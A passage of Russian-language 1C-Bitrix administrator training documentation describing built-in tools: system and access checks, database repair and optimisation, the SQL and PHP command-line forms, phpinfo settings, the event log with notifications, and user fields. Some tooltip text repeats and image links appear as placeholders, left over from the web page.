
В окне комментариев есть ссылка на Журнал проверки системы. С помощью журнала можно понять
причину ошибки.
Файлы журналов проверки не хранятся. Доступен всегда только файл последней проверки.[/di].
Если некоторый тест выявил ошибку, значит имеется либо проблема с настройкой хостинга, либо ошибка структуры базы данных. В первом случае рекомендуется написать в поддержку хостинга, а во втором - обратиться к вашим разработчикам или в техподдерку 1С-Битрикс. Обязательно приложите скриншоты с формулировкой ошибки и детальным описанием из журнала проверки, чтобы получить точные инструкции для исправления ошибки.
Закладка Проверка доступа
Здесь выполняется проверка доступности дисков физической системы не только на чтение, но и на запись. Это необходимо для управления структурой сайта, загрузки файлов, а также для работы системы обновлений, которая обновляет ядро сайта до последней версии. Проверку можно осуществлять по трем критериям:
- Полная проверка – анализируются на доступ все файлы системы.
- Проверка папки для загрузки файлов – проверяется доступность на чтение и на запись папки для загрузки файлов.
- Проверка ядра – анализу на доступ подвергаются системные файлы.

Результатом проверки может быть либо системное сообщение об успешном окончании, либо отображение файлов, недоступных на чтение или на запись.
Другие возможности проверки системы
- Проверка сайта без авторизации
- Исправление ошибок базы данных
Инструмент представляет возможность протестировать конфигурацию, даже если не работает авторизация или сайт не открывается из за нарушения сжатия (на экране отображаются крякозябры). Для этого достаточно создать пустой файл site_checker_debug в папке /bitrix. После этого откройте страницу http://you_site.ru/bitrix/admin/site_checker.php
Выполняется, если при тестировании конфигурации в структуре базы данных будут найдены ошибки:

За первоисточник берётся кодировка соединения с базой. В большинстве случаев она правильная, т.к. иначе вся информация на сайте просто будет нечитаема.
Кодировка базы - это важный параметр, но не влияющий непосредственно на отображение данных. Новые таблицы (после обновления или переустановки модулей) будут создаваться в этой кодировке. Т.е. проблемы появляются в будущем.
Система позволяет автоматически [ds]исправить[/ds][di]На странице Проверка / восстановление таблиц (Настройки > Инструменты > Диагностика > Проверка БД) вы можете проверить и восстановить таблицы базы данных. Использование скрипта проверки и восстановления позволит оперативно восстановить работу сайта.
Подробнее...[/di] неправильные сравнения базы данных, таблиц и полей. Смена кодировки не производится, так как это меняет сами данные и в случае сбоя может привести к их потере. Несмотря на это, перед началом исправления настоятельно рекомендуется сделать полную резервную копию базы данных.
Проверка КП
Страница предназначена не столько для админов, сколько для руководителей организаций, которые в любой момент могут проверить как работает корпоративный портал и принять административные меры для исправления ошибок.
Этот инструмент проверяет работу модулей, ответственных за бизнес-функции корпоративного портала. В системе реализована ежесуточная проверка работы этих модулей. Если такая проверка выявила какие-то проблемы, то для сотрудников имеющих администраторский доступ будет появляться такое уведомление:

При нажатии на Проверить и исправить пользователь перейдёт на страницу Проверка системы и автоматически запустится тест проверки. По результатам проверки будет выведен реестр результатов:

При клике указателем мыши на знак вопроса в строке ошибки выводится подробное описание ошибки:

Информация выводится в терминах, достаточных для понимания руководителю без технического образования.
Монитор качества
Проверка сайта перед сдачей |
Страница Монитор качества предназначена для проверки качества выполненного проекта перед сдачей его заказчику.На ней содержится встроенный набор автоматизированных и ручных тестов для проверки качества интеграции дизайна и разработки, внешнего программного окружения, безопасности, производительности, настроек хостинга, целостности ядра системы и другие.Благодаря контролю качества проекта веб-разработчик получает возможность провести доскональную проверку сайта перед сдачей, а клиент – уверенность в качестве сборки проекта.

Контроль качества проводится перед запуском сайта и выполняется разработчиком. Поэтому эта процедура подробно описана в курсе "Разработчик Bitrix Framework" в главе [ds]Монитор качества[/ds][di]Веб-проект – сложный и комплексный продукт. Он отличается от традиционного софта тем, что веб-сайт – это результат взаимодействия трех участников: клиента, партнера и разработчика платформы. В результате недопонимания между этими тремя сторонами возникает проблема качества внедрения.
Для разрешения этой проблемы создан инструмент Монитор качества. Он позволяет решить задачу обеспечения прозрачного и гибкого процесса сдачи веб-проекта клиенту, повышая уровень гарантированного результата и снижая общие риски.
Подробнее ...[/di].
Документация по теме: |
SQL запрос и Командная PHP строка
SQL запрос
Форма SQL запрос (Настройки > Инструменты > SQL запрос) предназначена для выполнения [dw]SQL запросов[/dw][di]SQL (сокращение от англ. Structured Query Language) — это структурированный язык запросов, созданный для того, чтобы получать из базы данных необходимую информацию. Главные задачи SQL — составлять запросы так, чтобы находить среди большого объёма информации ту, что нужна для конкретных целей, сортировать её, структурировать и представлять в наиболее простом и понятном виде. [/di] к базе данных. Возможно выполнение любых запросов на языке SQL.

Командная PHP-строка
Форма Командная [dw]PHP-строка[/dw][di]На основе PHP создан Bitrix Framework - платформа для разработки веб-приложений.
Подробнее...[/di] (Настройки > Инструменты > Командная PHP-строка) предназначена для исполнения некоторого кода, вызывающего [dw]функции API Битрикса[/dw][di]API – Application Programming Interface, программный интерфейс приложения. Это механизм, который позволяет двум программным компонентам взаимодействовать друг с другом, используя набор определений и протоколов.
Подробнее... [/di] без создания новых страниц на сайте. Доступно несколько закладок для выполнения разного кода одновременно.

Настройки PHP
Проверяем настройки PHP |
Страница Настройки PHP (Настройки > Инструменты > Диагностика > Настройки PHP) служит для отображения информации о текущих настройках PHP. Для получения информации используется функция phpinfo().

Документация по теме
Проверка и оптимизация БД
Проверка БД
На странице Проверка / восстановление таблиц (Настройки > Инструменты > Диагностика > Проверка БД) вы можете проверить и восстановить таблицы [dw]базы данных[/dw][di]Универсальное место хранения информации на сайте. Специальная программа, легко загружающая и выгружающая любую информацию. Существенно экономит место на хостинге, время при обработке информации, вычислительные ресурсы сервера. Без Базы данных не работает ни одна современная система управления сайтом...
Подробнее...
[/di]. Использование скрипта проверки и восстановления позволит оперативно восстановить работу сайта.
|
Как понять, что База данных "поломалась"?
|
|---|
|

?no_keep_statistic_LICENSE-KEY=Y. В параметре указывается [dw]лицензионный ключ сайта[/dw][di]Так выглядит ссылка для запуска Проверки/восстановления таблиц без таблиц статистики:
 [/di].
[/di].
Существует возможность использования скрипта проверки и восстановления базы данных без перехода в административный раздел.
Для этого при обращении к странице восстановления необходимо указать два параметра: имя (login) и пароль (password) на доступ к базе данных. Например: http://www.mysite.ru/bitrix/admin/repair_db.php?login=DB_Login& password=DB_Password.
По умолчанию значения данных параметров хранятся в файле [dw]/bitrix/php_interface/dbconn.php[/dw][di] [/di].
[/di].
Иногда возникает ситуация, когда сайт перестает отвечать и посетителям отображается пустая страница. В этом случае откройте файл /bitrix/php_interface/dbconn.php, который содержит параметры соединения с базой данных, и установите значение параметра [dw]$DBDebug = true[/dw][di] [/di];
[/di];
В результате будет получен код ошибки, содержащий, как правило, названия поврежденных таблиц базы данных. Если целостность таблиц действительно нарушена, воспользуйтесь скриптом восстановления.
Оптимизация
На странице Оптимизация БД (Настройки > Инструменты > Диагностика > Оптимизация БД) вы можете оптимизировать и проанализировать таблицы базы данных. Это повысит эффективность обработки запросов сервером базы данных.
После нажатия кнопки Оптимизировать [dw]процесс[/dw][di]Автоматический процесс оптимизации БД проводится в соответствии с принципами, описанными в главе Оптимизация базы данных.[/di] запустится, за его ходом можно будет наблюдать по индикатору:

По завершении оптимизации на странице появится [dw]сообщение об этом[/dw][di] [/di].
[/di].
Документация по теме
Журнал событий
Просматривайте события на сайте и настраивайте оповещения о событиях с помощью инструмента Журнал событий.Журнал событий
Отслеживаем, что происходит на сайте в журнале событий.
Работа с журналом
На странице Журнал событий (Настройки > Инструменты > Журнал событий) вы можете просмотреть события сайта.
Фильтр позволяет быстро найти в списке нужные события. Работу с фильтром такого типа вы изучали в курсе Контент-менеджер.
Ссылка [dw][стоп-лист][/dw][di] [/di] в таблице Журнала событий ведет на страницу Аналитика > Посетители > Стоп-лист. Там вы сможете добавить в список тех пользователей, которым запрещено выполнять те или иные действия на сайте. Например, создавать или изменять страницы сайта или выполнять SQL-запросы. Подробнее о стоп-листе описано в отдельном уроке.
[/di] в таблице Журнала событий ведет на страницу Аналитика > Посетители > Стоп-лист. Там вы сможете добавить в список тех пользователей, которым запрещено выполнять те или иные действия на сайте. Например, создавать или изменять страницы сайта или выполнять SQL-запросы. Подробнее о стоп-листе описано в отдельном уроке.
Также доступна возможность настройки оповещений о наступлении событий на сайте. О работе с оповещениями описано в следующем уроке.
Какие события записываются в журнал?
Вы можете самостоятельно определить события, которые нужно записывать в журнал. Это можно сделать в настройках:
- главного модуля на закладке Журнал событий (Настройки > Настройки продукта > Настройки модулей > Главный модуль),
Примечание: Обратите внимание на поле [dw]Сколько дней хранить события[/dw][di]
 [/di]. По умолчанию установлен срок хранения 7 дней. По истечении этого срока события из журнала будут удалены.
[/di]. По умолчанию установлен срок хранения 7 дней. По истечении этого срока события из журнала будут удалены. - модуля Инфоблоки (Настройки > Настройки продукта > Настройки модулей > Информационные блоки),
- модуля Форум (Настройки > Настройки продукта > Настройки модулей > Форум),
- модуля Облачные хранилища (Настройки > Настройки продукта > Настройки модулей > Облачные хранилища),
- модуля Управление структурой (Настройки > Настройки продукта > Настройки модулей > Управление структурой),
- конкретного Информационного блока (Контент > Инфоблоки > Типы инфоблоков > конкретный инфоблок),
Оповещения журнала событий
Следим за событиями на сайте
Не упустите важные события на Вашем сайте. Получайте сообщения на email или мобильный телефон, настроив оповещения журнала событий.
Настройки оповещений
Для открытия списка оповещений перейдите на страницу Журнал событий (Настройки > Инструменты > Журнал событий) и нажмите на кнопку [dw]Оповещения журнала событий[/dw][di] [/di].
[/di].
Откроется список созданных оповещений. Для создания оповещения воспользуйтесь кнопкой Добавить оповещение.
В открывшейся форме имеются две вкладки:
- [dw]Условия, при которых отправлять оповещения[/dw][di]
[/di]:
- Укажите название оповещения и выберите активность;
- В разделе На что реагировать обязательно выберите из выпадающего списка тип события.
При необходимости укажите более узкие условия срабатывания оповещения (объект, пользователь, IP-адрес, браузер, страница). - В разделе Условия установите интервал проверки наличия событий в минутах и количество записей в журнале событий для срабатывания оповещения.
- [dw]Действия для оповещения[/dw][di]
 [/di]: укажите каким [dw]способом[/dw][di]Доступна отправка оповещений по email или СМС.[/di] и куда отправлять оповещения.
[/di]: укажите каким [dw]способом[/dw][di]Доступна отправка оповещений по email или СМС.[/di] и куда отправлять оповещения.
Подробнее в курсе Администратор. Модули.[/di].
Шаблоны оповещений
Для каждого способа отправки оповещения есть свой предустановленный шаблон:
- Почтовый шаблон (Настройки > Настройки продукта > Почтовые и СМС события > Почтовые шаблоны):
[EVENT_LOG_NOTIFICATION] Оповещение журнала событий; - Шаблон СМС-сообщений (Настройки > Настройки продукта > Почтовые и СМС события > Шаблоны СМС):
Оповещение журнала событий [SMS_EVENT_LOG_NOTIFICATION].
При необходимости внесите свои [dw]изменения[/dw][di]Почтовые шаблоны расположены на странице Настройки > Настройки продукта > Почтовые и СМС события > Почтовые шаблоны. Чтобы отредактировать почтовый шаблон, выберите пункт Изменить в меню действий нужного шаблона.
Подробнее в курсе Администратор. Модули.[/di] в шаблоны.
Документация по теме
- Журнал событий;
- Служба сообщений (курс Администратор. Модули);
- Работа с почтовыми шаблонами (курс Администратор. Модули).
Пользовательские поля
Пользовательские поля, их создание и настройка. Что это такое и как использовать.
Что такое Пользовательские поля
Если в системе нет поля для нужных данных |
Необходимо отличать Пользовательские поля в модулях системы и [ds]свойства, используемые в рамках инфоблоков[/ds][di]Согласитесь, что посетителям сайта приятнее читать статьи, где указан автор и добавлены фотографии. Выбирать товары в интернет-магазине удобнее, если приведены их характеристики. Создавайте в инфоблоке свойства и храните информацию в элементах наиболее полно...
Подробнее ...[/di], хотя в формах системы (форма создания/редактирования пользователя, форме создания/редактирования раздела инфоблока и другие) используется термин пользовательские свойства.
Пользовательские поля это сущность:
- более универсальная, в отличие от свойств инфоблока, так как их можно задать для разных объектов системы,
- ограниченная по возможностям, так как имеет небольшое число типов объектов и данных.
